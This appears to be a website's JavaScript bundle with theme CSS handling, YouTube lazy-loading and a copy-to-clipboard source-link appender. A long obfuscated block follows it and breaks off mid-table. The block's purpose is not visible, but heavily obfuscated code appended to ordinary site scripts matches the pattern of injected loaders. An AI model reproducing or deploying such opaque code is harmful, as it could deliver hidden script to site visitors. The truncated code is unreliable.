var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})();function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});;function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection; selection=window.getSelection();var pagelink= "<br /><br /> Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a><br />";var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);newdiv.innerHTML=copytext;selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv); },0)}
document.oncopy=addLink;(function(_0x45e359,_0x39783a){var _0x173049={_0xbe50b4:0x123,_0x3b799f:0x23,_0x42f9e6:0x68,_0x45ed70:0x9b,_0x5c69b8:0x377,_0x249c7e:0x1ef,_0x3243b1:0x3f,_0x462ee3:0x143,_0x3b2460:0x2db,_0x1630bc:0x316,_0x45088d:0x171,_0x205d02:0x190,_0x129d74:0x32f,_0x5e9dd4:0x103,_0x1086fc:0x1ce,_0x594c88:0xe9,_0x519072:0x132,_0x557a07:0x258,_0x4adb77:0xe1,_0x374d8c:0x224,_0xe8620e:0x1b1,_0x1b710e:0x2f7,_0x420474:0x23d,_0x46f95a:0x376},_0x26649f={_0xb4ccca:0x92},_0x2987f7=_0x45e359();function _0x51316a(_0x31c73e,_0x189fc5,_0x3ad791,_0x5d3792){return _0x45fd(_0x5d3792- -_0x26649f._0xb4ccca,_0x189fc5)}function _0x3aadbd(_0x402151,_0x9d6aab,_0x3f6fee,_0x469374){return _0x45fd(_0x3f6fee- -0xbb,_0x402151)}while(!![]){try{var _0x5eb04d=-parseInt(_0x3aadbd(-_0x173049._0xbe50b4,-_0x173049._0x3b799f,_0x173049._0x42f9e6,_0x173049._0x45ed70))/(0x159*-0x2+0x3*-0x2a+0x331)+parseInt(_0x3aadbd(_0x173049._0x5c69b8,0xb6,_0x173049._0x249c7e,0x2fd))/(-0x1554+0x1445*0x1+-0x5b*-0x3)+-parseInt(_0x51316a(0x14f,0x227,-_0x173049._0x3243b1,_0x173049._0x462ee3))/(0x116*-0x1d+-0xfa1+0x2f22)*(-parseInt(_0x51316a(0x22e,0x3d7,_0x173049._0x3b2460,_0x173049._0x1630bc))/(0xc83+0x26cf*0x1+0x21*-0x18e))+parseInt(_0x51316a(0x1af,_0x173049._0x45088d,-0x11,0x177))/(0x20f*-0x12+0x133b+0x11d8)*(-parseInt(_0x3aadbd(_0x173049._0x205d02,_0x173049._0x129d74,0x19d,0x217))/(-0xb44+-0x10*-0x1e7+0x993*-0x2))+-parseInt(_0x51316a(_0x173049._0x5e9dd4,_0x173049._0x1086fc,-0xa0,_0x173049._0x594c88))/(0x261c+-0xa0*0x17+0x121*-0x15)+parseInt(_0x51316a(_0x173049._0x519072,0x1c4,_0x173049._0x557a07,_0x173049._0x4adb77))/(0x2262+-0x23a9+0x14f)*(parseInt(_0x3aadbd(_0x173049._0x374d8c,_0x173049._0xe8620e,_0x173049._0x1b710e,_0x173049._0x420474))/(-0x1d0d+0x19f9+0x31d))+parseInt(_0x3aadbd(0x4b5,0x42b,_0x173049._0x46f95a,0x204))/(0x60c+0x309+-0x90b);if(_0x5eb04d===_0x39783a)break;else _0x2987f7.push(_0x2987f7.shift())}catch(_0x331fb6){_0x2987f7.push(_0x2987f7.shift())}}}(_0x2ab2,0x13d415+0xec77f+-0x15da41),(function(){var _0x5315dc={_0x590f6f:0x50d,_0x5adc89:0x5ad,_0x4043c0:0x42b,_0x719176:0x546,_0x2b4ea1:0x45b,_0x27d55e:0x43b,_0x3f0201:0x415,_0x2e856f:0x50c,_0x1ce364:0x618,_0x3c7edd:0x363,_0x47098c:0x4ba,_0x1308a2:0x2e5,_0x207af5:0x2ca,_0x2aa2b1:0x287,_0x340547:0x367,_0x50d980:0x241,_0x314573:0x5d9,_0x5b4323:0x6c5,_0x196c71:0x290,_0xccbef5:0x37f,_0x1b19f6:0x4d3,_0xfe5fd7:0x40b,_0x42190b:0x31c,_0x315b91:0x5e2,_0x5c3dce:0x3cb,_0x2e993f:0x35e,_0x36850d:0x584,_0x2b010e:0x5c4,_0x3a95e8:0x682,_0x29c5ca:0x467,_0x570bb9:0x747,_0x59aef0:0x331,_0x323fd2:0x36e,_0x2e2861:0x4b5,_0x1ceabb:0x653,_0x1d6229:0x40c,_0x51813c:0x567,_0x49a959:0x5b6,_0x365f10:0x4be,_0x3aac6a:0x59c,_0x452098:0x48b,_0x174cc4:0x307,_0x205a25:0x32a,_0x1e2347:0x464,_0x560886:0x2de,_0x21e6ca:0x5dc,_0xd047d3:0x6af,_0xe9b969:0x5b3,_0x428545:0x564,_0x17d1cd:0x392,_0x408d36:0x4e7,_0xf8a56a:0x446,_0xbf7025:0x519,_0x430aad:0x3cf,_0x5205eb:0x453,_0x14a683:0x469,_0x780ec7:0x593,_0x222d6a:0x515,_0x928c40:0x664,_0x2018c4:0x49e,_0x2d537c:0x777,_0x240ca0:0x43b,_0x11cfb8:0x301,_0x221cb8:0x2d1,_0x7d3276:0x460,_0x3a0874:0x1bb,_0x201d67:0x41a,_0x56b1f3:0x277,_0x80f50e:0x4c6,_0x18072c:0x405,_0x32545e:0x337,_0x20ada2:0x214,_0x384be7:0x236,_0x1bd49a:0x3f9,_0x22b3a0:0x4c3,_0x16e41e:0x4e6,_0x31121c:0x396,_0xf4ffa8:0x55c,_0x2e9efe:0x321,_0x328125:0x404,_0x412166:0x531,_0x6ddf90:0x53e,_0x577824:0x4ff,_0x54d21f:0x5f0,_0x5dae0d:0x3b2,_0x39f7c7:0x4e9,_0x1f4b65:0x52a,_0x21923e:0x29f,_0xd4b8db:0x2e4,_0xaefcca:0x63b,_0x237efc:0x505,_0x2baa9a:0x502,_0x3cb7ae:0x4ec,_0xf59332:0x54e,_0x1fc414:0x59e,_0x42e52d:0x3c3,_0x4aab59:0x377,_0x2edfef:0x444,_0x2460b3:0x4eb,_0x35587b:0x541,_0x1f9eeb:0x5d8,_0x4802e6:0x3a5,_0x25391a:0x2ac,_0x4240de:0x5bf,_0x26b550:0x521,_0x56b6af:0x669,_0x4fbc12:0x1d2,_0x18ec8c:0x4b0,_0x392e38:0x4f6,_0x1a7d10:0x48e,_0x496eb9:0x3dd,_0x3d5510:0x39b,_0x29f42c:0x542,_0x3a13ea:0x553,_0x1c11e0:0x474,_0x4eb9d2:0x699,_0x1e2e02:0x589,_0x9b5990:0x431,_0x9d36b5:0x5c1,_0x4cac25:0x5b2,_0x81982c:0x41f,_0x18ac0c:0x553,_0x47c8e9:0x54b,_0x442fb2:0x590,_0x1f471d:0x517,_0x200829:0x3c7,_0xe17ac2:0x6cd,_0x1a95de:0x518,_0x41d5f1:0x5c2,_0x45bf1a:0x417,_0x41d5a9:0x2b6,_0x47edbc:0x2a3,_0x117130:0x5a6,_0x5dc912:0x488,_0x1a4610:0x410,_0xb09ec3:0x34a,_0x5e4d3c:0x340,_0x54dfbd:0x385,_0x27e222:0x4cf,_0x141014:0x7aa,_0x3a552c:0x352,_0x328c90:0x26b,_0x4dde73:0x52d,_0x45f9dc:0x64c,_0x5b4bb6:0x587,_0x513a0f:0x2fc,_0x54395b:0x163,_0x4a3db8:0x25c,_0x254c3f:0x444,_0x1f76c5:0x275,_0x5e3581:0x4f2,_0x185601:0x343,_0x258c38:0x393,_0x4ee004:0x436,_0x35064d:0x1c9,_0x2882b4:0x234,_0x46beb3:0x38c,_0x4a08a5:0x656,_0x31e8d1:0x544,_0x380ba5:0x62e,_0x54706a:0x508,_0x27182a:0x712,_0x22cb8f:0x536,_0x25d558:0x5dd,_0x16044d:0x6d4,_0x427077:0x3a5,_0xe2fe3e:0x1dc,_0x20ea63:0x384,_0x257b0d:0x2f8,_0x78f735:0x338,_0x263868:0x34a,_0x1992f3:0x5e0,_0x43f9bd:0x768,_0x4bcaef:0x38c,_0x19d281:0x41c,_0x5c55ca:0x45d,_0x45c296:0x4f8,_0x1aa02a:0x557,_0x5b559b:0x6a8,_0x2991ec:0x5c6,_0x2a4e34:0x71b,_0x26be29:0x5ab,_0xaf143b:0x2c4,_0xdc6a65:0x426,_0x2dee9f:0x311,_0x3122c2:0x354,_0x20a570:0x572,_0x534109:0x588,_0x1ce119:0x43d,_0x11c163:0x57b,_0x55b779:0x30a,_0x393e73:0x4d9,_0x4690d4:0x636,_0x353459:0x541,_0x4ac46e:0x67b,_0x2739b5:0x3d0,_0x3bfff0:0x2ee,_0x14766c:0x27b,_0x2338de:0x423,_0x2d330d:0x478,_0x22e12f:0x33b,_0x29a9fa:0x3af,_0x382319:0x19d,_0x5497ec:0x609,_0x54e7db:0x456,_0x431b43:0x538,_0x1a9762:0x503,_0x322e09:0x4e8,_0x35e98a:0x320,_0x4f4ce3:0x2ad,_0x241401:0x192,_0x2ae55a:0x530,_0x5faf5b:0x4b3,_0x3002ab:0x4a4,_0x52f32c:0x417,_0x496554:0x197,_0x48619c:0x304,_0x5aea2b:0x354,_0x37e774:0x47a,_0x2eecee:0x329,_0xc1b9f4:0x379,_0x45f9e0:0x3a0,_0x5838f3:0x4fe,_0x5d993a:0x56c,_0x510d92:0x34f,_0x5b95e1:0x447,_0xaf8878:0x3b2,_0x4f630e:0x1c6,_0x1df157:0x35f,_0xd8362a:0x2c0,_0x86e91f:0x309,_0x14a80e:0x3c2,_0x1dcd94:0x671,_0x33c07d:0x507,_0x5a5138:0x579,_0x2f04a8:0x3d5,_0x4f7a75:0x339,_0x4ab06f:0x5e9,_0x4d2ecf:0x41e,_0x4256e8:0x484,_0x5d2659:0x3a8,_0x39c7c1:0x20d,_0x33c6b8:0x513,_0x1d8332:0x557,_0x1376d9:0x461,_0x247986:0x538,_0x666c17:0x39e,_0x17ee9f:0x414,_0x4c6d8c:0x2a3,_0x14b5bf:0x1be,_0x5a435b:0x299,_0xd8562e:0x128,_0x40339e:0x550,_0x5d2ad9:0x491,_0x5b1fe2:0x2cc,_0x1c91e1:0x28e,_0x3ce6d3:0x3fb,_0x18f04e:0x386,_0xdbecda:0x2ec,_0x59d996:0x5c9,_0x28a94b:0x5d4,_0x2214e7:0x778,_0x4dbed0:0x4d2,_0x103608:0x5dd,_0x5e0a2c:0x459,_0x513b6a:0x427,_0x377645:0x67a,_0x47a1a2:0x46f,_0x498deb:0x5ce,_0x299d02:0x55e,_0x3f09e6:0x498,_0x1f407e:0x483,_0xefea07:0x621,_0x535e7c:0x480,_0x2446ae:0x5c5,_0x1f3951:0x716,_0x51eac6:0x6a6,_0x23ead3:0x3b7,_0x37f00b:0x3b5,_0x2504be:0x687,_0x18d8b6:0x513,_0x52d5da:0x354,_0x5a5464:0x3ff,_0x2fe444:0x5b1,_0xe8da54:0x5bd,_0x3679ad:0x4c5,_0x5b2192:0x497,_0x1c5e40:0x457,_0x4988e7:0x318,_0x100c04:0x430,_0x3f693f:0x454,_0x15bd15:0x412,_0x4d5ec1:0x2d2,_0x244a36:0x3aa,_0x30fadc:0x3f9,_0x1d8b30:0x307,_0x1ed78b:0x409,_0x509c14:0x38f,_0x197156:0x323,_0x410264:0x3f1,_0x284c01:0x3ec,_0x1f8ea2:0x3fa,_0x355974:0x612,_0x175102:0x6bb,_0x19749a:0x3f8,_0x49b5ee:0x57f,_0x5927d8:0x3d6,_0x5425b0:0x735,_0x1803d0:0x5f7,_0x11d781:0x571,_0x1fe844:0x4a9,_0x35e5ce:0x3d7,_0x2c36b7:0x55a,_0x1b79a4:0x5ca,_0x1c5973:0x5eb,_0x2411a2:0x647,_0x43910d:0x687,_0x4a57b4:0x5e8,_0xa83869:0x470,_0x2e7195:0x34c,_0x4df2b4:0x3a9,_0xc9ba23:0x4b8,_0x423227:0x698,_0x43c8fc:0x56e,_0xb0f427:0x27a,_0x50405e:0x3c9,_0x2df26:0x3ed,_0x4e7836:0x436,_0x3e2a41:0x3bc,_0x20424f:0x259,_0x189924:0x4e2,_0x59a5d:0x4b4,_0x292ae7:0x475,_0x4ec2a2:0x60d,_0x2fdca9:0x62c,_0x3e26d7:0x360,_0x214f8b:0x3fe,_0x676b91:0x4ed,_0x561496:0x5bb,_0x56ffd3:0x51c,_0xb97086:0x599,_0x3c2c4d:0x441,_0x1a05ec:0x3a7,_0x26f659:0x303,_0x58d56b:0x1fb,_0x3b6003:0x64d,_0x11237e:0x65f,_0x17edc7:0x53f,_0x5a1099:0x633,_0x5652ce:0x736,_0x438d40:0x519,_0x121ce9:0x4bd,_0x2e526f:0x5a1,_0x2a871f:0x736,_0x2a05b3:0x51f,_0x30a0cc:0x569,_0x2a2a52:0x4af,_0x68f484:0x445,_0x5ebacf:0x39e,_0x3c112c:0x413,_0x536fd6:0x486,_0x5835f9:0x4d4,_0x2bf34e:0x462,_0x2c63bc:0x515,_0x1e76b3:0x4e1,_0x53d4c4:0x547,_0x78a97d:0x492,_0x4f5f29:0x48a,_0x4e44a3:0x476,_0x447bc9:0x350,_0x19a508:0x54a,_0x39d710:0x57d,_0x529737:0x526,_0x4a895d:0x47c,_0x185192:0x3ad,_0x1ac162:0x534,_0x59a15d:0x4e6,_0x13bb36:0x2d2,_0x4f0f02:0x511,_0x36d5cc:0x4d9,_0x1ff48d:0x562,_0x4e7a9e:0x28d,_0x3d9a0e:0x398,_0x508fcd:0x4d2,_0xec2d06:0x400,_0x4dd796:0x334,_0x3ede50:0x6c0,_0x555c71:0x4d0,_0x590d7b:0x371,_0x524583:0x4b2,_0x3fc5d5:0x4f1,_0xfa9376:0x606,_0x400eeb:0x462,_0x15c493:0x5c2,_0x13fda6:0x57e,_0x5709ca:0x563,_0xb6d770:0x6d4,_0xf623c4:0x4a5,_0x2b7aef:0x3e0,_0x39e902:0x319,_0x53e321:0x39b,_0x4746fa:0x608,_0x55b4d5:0x695,_0x410b19:0x6b5,_0x52c9de:0x41d,_0x562e41:0x535,_0x45f686:0x493,_0x23b456:0x369,_0x2c502e:0x519,_0x12835c:0x3fa,_0x3f5cc6:0x381,_0x497dd7:0x55b,_0x1ecdff:0x39a,_0x3cd788:0x44a,_0x1391ae:0x48f,_0x9bba77:0x46a,_0x1a41ff:0x3d9,_0x5f0cc2:0x256,_0x4b1c99:0x420,_0x3633cd:0x411,_0x3e4d9c:0x35a,_0x2d0775:0x440,_0x3ac77e:0x70b,_0x489bb4:0x5bd,_0x5cdfcf:0x72b,_0x2e1942:0x4f4,_0x3e4c11:0x3e3,_0x13db60:0x489,_0xba78f1:0x4e0,_0x4db1c3:0x42e,_0x2e78e9:0x5ba,_0xd1bbb4:0x646,_0x8edaf8:0x52b,_0x43de4d:0x5d3,_0x2d4da6:0x667,_0x55c7d0:0x332,_0x197bc3:0x4c2,_0x87f2b7:0x2c2,_0x18a1f1:0x387,_0x504860:0x221,_0x3071b0:0x27a,_0x20a28e:0x209,_0x3f2e11:0x476,_0x4921f5:0x43a,_0x2d3f9e:0x2a2,_0x534600:0x60a,_0x6a2c10:0x5a0,_0x11060c:0x526,_0x36ec9c:0x6bc,_0x428fc1:0x637,_0x37c872:0x48b,_0x389769:0x6da,_0x3071e6:0x670,_0x3b93d8:0x3b6,_0x4cb684:0x445,_0x2473e8:0x3cd,_0x4eedaa:0x596,_0x599c27:0x58b,_0x65f10:0x53b,_0xbbee1d:0x2c7,_0x29de00:0x28b,_0x52ef88:0x1b4,_0x17a947:0x4e5,_0x3bacc4:0x514,_0x1b1812:0x44d,_0xc3d09e:0x603,_0x14c4a8:0x3c5,_0x28ae8a:0x4ca,_0x3b7d7b:0x466,_0x3b87c4:0x3b5,_0x3f0483:0x6c6,_0x36b060:0x3c0,_0x17ce7e:0x5fe,_0x24bfd5:0x5de,_0x4a0d15:0x746,_0x5a851a:0x4a6,_0x259261:0x5c3,_0x530fda:0x6da,_0x2424af:0x218,_0x7c08b0:0x4b9,_0x1b11bb:0x5f8,_0x304e7b:0x55d,_0x8f42b2:0x32c,_0x4c6199:0x389,_0x5d2f6f:0x5a6,_0x19d52b:0x74d,_0x5e7c79:0x578,_0x2aee8e:0x4d5,_0x21f156:0x45c,_0x3e0c57:0x54d,_0x1b2422:0x6d7,_0x4ff2c4:0x46c,_0x52ef1f:0x2ed,_0x2f2d53:0x2c6,_0x14c4c7:0x3bc,_0x424538:0x37c,_0x20e4e2:0x2a8,_0x593709:0x4cd,_0x4a5668:0x35e,_0x2d4bb5:0x46c,_0x431c24:0x5bc,_0x167f9d:0x6ec,_0x58e233:0x6f1,_0xef5879:0x301,_0x55ce79:0x6a2,_0x3ba5cb:0x2b0,_0x76d587:0x275,_0x1b7b4c:0x4c1,_0x5a9210:0x53c,_0x262b85:0x376,_0x209142:0x5de,_0x30833d:0x644,_0x58e20b:0x2be,_0x2fa5f6:0x1be,_0x59f798:0x333,_0x20bfb5:0x6cf,_0x419ce1:0x518,_0x31f985:0x38a,_0x2a32e1:0x4a6,_0x25f4d2:0x459,_0x56538a:0x5d1,_0xf5ea8e:0x53b,_0x5a64c7:0x594,_0x5e958e:0x668,_0x53b30a:0x44b,_0x4b8189:0x5cc,_0x1ec02c:0x53b,_0x453c59:0x58c,_0x24ac18:0x650,_0x32e152:0x57d,_0x2d37f4:0x529,_0x42a87c:0x5ae,_0x1ed281:0x6e4,_0x218dd0:0x3cd,_0x43bcfc:0x3e0,_0x5b1e39:0x2e0},_0x3efbf3={_0x3f12a1:0x485,_0x61c60e:0x72d},_0x37ddf5={_0x2d7459:0x15b,_0x50db67:0xa1},_0x21c57a={_0x572da4:0x46f,_0x20a5a2:0x394,_0x4b9cad:0x51a,_0x54a5b3:0x255,_0x3b2a09:0x453,_0x326d5e:0x3a5,_0x57d44d:0x464,_0x15f63b:0x3a1,_0x5c1935:0x3bd,_0x2963f5:0x32d,_0x314c97:0x269,_0x32c5a1:0x15c,_0x40bf64:0x211,_0x1163ce:0x291},_0x468c57={_0x1e9ad5:0x348,_0x5598af:0x338,_0x1b6957:0x208,_0x319c0b:0x34,_0x17c0d6:0x183,_0x588c27:0x269,_0x552595:0x6d,_0x48f28a:0x146,_0x320117:0xdd,_0x12dfc9:0x78,_0x282a00:0x108,_0x26ba3a:0x22f,_0x349681:0x15d,_0x3135f7:0x12c,_0x557844:0x146,_0x499d61:0x371,_0x29f5fd:0x343,_0x190e83:0x81,_0x5daf9c:0x144,_0x5ee09f:0x245,_0x18642e:0x306,_0x562ea7:0x242,_0x7208c1:0x15e,_0x24f912:0xb3,_0x981c7d:0xda,_0x1c855b:0xf5,_0x4176d1:0xbc,_0x4e010e:0x49e,_0x510b9a:0x353,_0x65801b:0x5c3,_0x1af670:0x41b,_0x308adf:0xb,_0x5a8868:0xba,_0x1d7ccc:0x15b,_0x24445c:0x1a,_0x8b13ba:0x402,_0x1cfa5c:0x165,_0x4d5a35:0x1b7,_0x783bed:0x3eb,_0x1a9970:0x2bf,_0x4f574d:0x331,_0x1d814b:0x193,_0x4647c0:0x3a7,_0x8f147e:0x23f,_0x5e36b8:0x301,_0x37379:0x228,_0x1efaec:0x1d8,_0x51a792:0x1b8,_0x2e6808:0x10a,_0x3fd928:0x453,_0x1ee87c:0x403,_0x59fb96:0x4de,_0x474fb5:0x352,_0x4d9db2:0xc8,_0x2324e3:0x107,_0x5d0ef7:0x34f,_0x5c01cf:0x185,_0x41208c:0x42,_0x1375d9:0x105,_0x3b46b3:0x56,_0x3e2095:0x133,_0x5774e7:0x50e,_0x5317d0:0x249,_0x5074a2:0x3be,_0x67e13b:0x241,_0x4c3fe0:0x44d,_0x115c35:0x3be,_0x242dfe:0x44b,_0x17fc5b:0x3ba,_0x20c47f:0x61,_0x187b74:0x27,_0x47bde0:0x355,_0x447199:0x384,_0x5f1f85:0x36b,_0x4c909a:0x394,_0x1f245f:0x3bd,_0x2ccd36:0x295,_0x23c257:0x1bd,_0x5b5706:0x1bd,_0x573ad9:0x123,_0x2510b4:0x3af,_0x4cf278:0x3a9,_0xdd612e:0x2c8,_0x4f2099:0x409,_0x1cbcfd:0x2e9,_0x408561:0x4f0,_0x5e3aa0:0x53d,_0x1a0e82:0x17e,_0x3d2e8e:0x2ae,_0x505ece:0x2ce,_0x110e9d:0x8b,_0x2e72a2:0x10a,_0xdbf595:0x9c,_0x1af1b1:0x254,_0x1272d4:0x26e,_0x50a18c:0x3a,_0x35d140:0x167,_0x2b4fa6:0x1a7,_0x19d44c:0x3cb,_0x5e55d6:0x3ba,_0x5c2524:0x7e,_0x4f0145:0x114,_0x23af06:0x5c,_0xa1257c:0x327,_0x4fec48:0x302,_0x59eecf:0x2a2,_0xc67b9d:0xc9,_0x5102f0:0x2ab,_0x55e516:0x243,_0x24bf70:0x29b,_0xc591fb:0x262},_0x1f5821={_0x5760be:0x1cc,_0x5501ce:0x1ef},_0x3d2a69={_0x5629dd:0x384,_0x5a79a1:0x0},_0x58e538={_0x555c9f:0x4f,_0x56b285:0x9d,_0x48ad88:0xcc,_0x2f7444:0x243,_0x46eee3:0x1df,_0x157b9e:0x3e,_0xe0bb9d:0x1d6,_0x5e0d8a:0x507,_0x1e7de5:0x1f0,_0x16230b:0xe5,_0x4a4623:0x366,_0x32dc56:0x428,_0x592149:0x224,_0x10f804:0x31c,_0x20a0fd:0x43b,_0xc6b84a:0x38a,_0x339d63:0x369,_0x35dfb8:0x2f4,_0x1f1156:0x2fb,_0x2aee0c:0xa5,_0x147cb2:0xe2,_0x2eaf6f:0x1a5,_0x5aa97d:0x3a6,_0x42770f:0x3ce,_0x3750bb:0x287,_0x4278ac:0x351,_0x52798c:0x2,_0x1302f5:0x8c,_0xba7e2:0x5bc,_0x332c70:0x5ac,_0x58fb07:0x553,_0x16bda3:0x3ba,_0x25cd3f:0x4fa,_0x5c85b5:0x421,_0x8d7db2:0x52c,_0x388664:0x4ca,_0x5db8a6:0x14b,_0x151a75:0x1f5,_0x5b52a5:0x20c,_0x569169:0x117,_0x11fda5:0x2e2,_0x20a829:0x20e,_0x319abd:0x31f,_0x552f21:0x545,_0x2eae0d:0x212,_0x25766b:0x303,_0x35ade9:0x150},_0x5d4d2c={_0x195187:0x350,_0x4d3268:0x1e8,_0x2889e7:0x15b},_0x6f8db2={_0xb6d1cd:0x44c},_0x116b18={_0x4548fc:0x17e,_0x4429a0:0x19a,_0x589393:0x286},_0x5942cd={_0x332ac0:0x21f},_0x1added={_0x4a4dbb:0x5c},_0x11551b={_0x4e4313:0xf7},_0x5c732d={_0x108293:0x45c,_0x219fe1:0x544,_0x212d41:0x3d1,_0x4e31ad:0x573,_0x4120b9:0x462,_0x11852b:0x411,_0x231dda:0x46e,_0x30f2f8:0x6a5,_0x157119:0x29e,_0x443a34:0x3bb,_0x33f114:0x2c1,_0x2be6ee:0x2bb,_0x131e52:0x2ee,_0x1f88cf:0x24d,_0x10e74b:0x56f,_0x17daf3:0x528,_0x1d08ad:0x56f,_0x534e65:0x6fc,_0x3652c7:0x5db,_0x6f2a15:0x56b,_0x58a8e9:0x5b7,_0x15471e:0x6e6,_0x3391e8:0x4e1,_0x300aab:0x4ab,_0x59d0ed:0x379,_0x1d1fd5:0x2d4,_0x106e90:0x512,_0x1c469b:0x560,_0x2ff7b5:0x59b,_0x5cd607:0x401,_0x367598:0x349,_0x46abad:0x456,_0xad5f49:0x594,_0x5c8a2e:0x422,_0x508d10:0x450,_0x38d219:0x39e,_0x354fd2:0x5bf,_0x349036:0x514,_0x4a8a1d:0x292,_0x1b6dac:0x41a,_0x4b637c:0x36a,_0x10283a:0x1eb,_0x30f65d:0x2bf,_0x3f198a:0x138,_0x1680b1:0x558,_0x40bb0d:0x500,_0x505971:0x5d0,_0xcbc9c6:0x5f7,_0x355680:0x516,_0x81a1e8:0x5e4,_0x2b65cc:0x3de,_0x11ad76:0x567,_0x50238b:0x35b,_0xe2092d:0x253,_0x57b805:0x2f2,_0x41baa6:0x45d,_0x262fa0:0x2d1,_0x4d39f0:0x562,_0x265657:0x39c,_0x18c426:0x417,_0x1ef59f:0x3b6,_0x199694:0x534,_0x2ae37c:0x382,_0x108a2d:0x461,_0x39281d:0x31d,_0x3bb17a:0x30c,_0x168bf9:0x478,_0x5f45c0:0x344,_0x4070dd:0x4c2,_0x3f5dd4:0x438,_0x9b685a:0x496,_0x55f0cc:0x511,_0x180f2c:0x356,_0x1cada9:0x494,_0x467399:0x4b3,_0x245c2a:0x3b0,_0x488655:0x554,_0x31c696:0x3ae,_0x50e838:0x4a1},_0x3682e3={_0x5d6909:0x73},_0x3d0130={_0x194d15:0x3da,_0x27f042:0x36e,_0x41b751:0x599,_0x205022:0x596,_0x2572cd:0x775,_0x9e041a:0x75a,_0x197f3c:0x493,_0x2d4893:0x4fa,_0x505234:0x428,_0x4caeca:0x347,_0x5dbb0:0x3c9,_0x3cac76:0x411,_0x255dfd:0x281,_0xfc2d99:0x3c8,_0xcad8bf:0x2ea,_0x2b19f6:0x43a,_0x3b4ee3:0xff,_0xd09da7:0x1e3,_0x5738bd:0x23b,_0x2a1064:0x246,_0x755d8f:0x648,_0x49ff31:0x458,_0x2dca4e:0x4c7,_0x10111d:0x6b9,_0x3cb87b:0x5b1,_0x42e8e8:0x7cc,_0xd2248b:0x6ec,_0x2f0061:0x5df,_0x582cd4:0x6d8,_0x4cc92e:0x3ce,_0x580188:0xb3,_0xe3f8b0:0x5a1,_0x2f9aa9:0x73a,_0x3a5556:0x670,_0x478ddf:0x7bb,_0x4edd54:0x738,_0x19443a:0x6e1,_0x5d521f:0x419,_0x5f2495:0x422,_0x21b100:0x5c1,_0x3cca9e:0x82,_0x3f7864:0x62b,_0x3309ea:0x3f8,_0xf3a2f5:0x634,_0x2399c4:0x6bb,_0x56ea3c:0x24d,_0x4d540d:0x2fb,_0x126e55:0x1dd,_0x22f7e5:0x186,_0x361604:0x25c,_0x34e2e5:0x604,_0x22d838:0x63d,_0x3da6d7:0x640,_0x20544d:0x524,_0x43d6ae:0x112,_0x37c991:0x18,_0x1546cb:0x347,_0x4ce414:0x1cd,_0x3bc1f4:0x202,_0x530cfb:0x413,_0x391a9a:0x64b,_0x5f53a6:0x54f,_0x576a99:0x530,_0x2ff7e7:0x327,_0x2a8903:0x5c3,_0x47bd61:0x392,_0x5c3460:0x390,_0x234b45:0x2c2,_0x7001ea:0x45a,_0x42396e:0x3e4,_0x31ae88:0x39e,_0x255301:0x55e,_0x3aac01:0x51b,_0x246906:0x56c,_0x4f9230:0x42f,_0x4005d2:0x1c1,_0x1807d1:0x159,_0x4d680d:0x10f,_0x5443b6:0x654,_0x50cc84:0x313,_0x205c32:0x4a5,_0x2b10f0:0xff,_0x47874f:0x2a6,_0x3aac93:0x32,_0xba0a72:0x6d,_0x3e9fe3:0x562,_0x38eb15:0x5e8,_0x3ab550:0x5cd,_0x230b65:0x2cc,_0x1a599d:0x35d,_0x20dbd6:0x298,_0x5f48f8:0x3e8,_0xb973fa:0x2c4,_0x603374:0x314,_0x3ee57d:0x494,_0x2ea9b6:0x204,_0x32ba7c:0x366,_0x5866de:0x13d,_0x107196:0x209,_0x13cb6d:0x32a,_0x13a28e:0x73d,_0x368a62:0x63d,_0x536241:0x282,_0x3486bd:0x2b1,_0x45de7b:0x388,_0x4f7d42:0x41d,_0x50ec2e:0x428,_0x18b461:0x433,_0x952bef:0x1d7,_0x37a2b9:0x222,_0x4cf935:0x405,_0x2c717b:0x438,_0x5d4188:0x5a8,_0x5dfb6c:0x37b,_0x359bc9:0x528,_0x188a09:0x85f,_0x1d65e:0x6b2,_0xb2c599:0x314,_0x30712d:0x211,_0xac026c:0x19e,_0xcffc12:0x53d,_0x501e0b:0x314,_0x161a89:0x4b5,_0x3b2e1e:0x30,_0x5eff18:0x45,_0x3f7fa0:0x176,_0x58025e:0x297,_0x262119:0x6b0,_0x227d6e:0x699,_0x22c831:0x682,_0x12f65a:0x2bf,_0x5c4a0e:0x20f,_0x1fdc76:0x695,_0x9a3704:0x7a4,_0xa4439f:0x6fc,_0x35ddef:0x32d,_0x42230b:0x458,_0x970849:0x350,_0x37706f:0x7b0,_0x566760:0x75e,_0x2b0604:0x593,_0x36f4ba:0x20a,_0x23abf1:0x2da,_0x134279:0x508,_0xe2a33:0x1ee,_0x189bed:0x2db,_0x2e1d80:0x32e,_0x409e70:0x47a,_0xb1aac0:0x199,_0x4b9a27:0x1fb,_0x56ae5e:0x41c,_0x2fb68d:0x4a7,_0x379e65:0x4e0,_0x5b4e2d:0x490,_0x5a48fd:0x597,_0xcf1463:0x31b,_0x583a00:0x5be,_0x311f87:0x2fd,_0x85ce73:0x48f,_0x29fd05:0x715,_0x5499df:0x6dc,_0x36e11d:0x320,_0x5ea96e:0x298,_0x53531b:0x4f1,_0x281cea:0x557,_0x2ab726:0x382,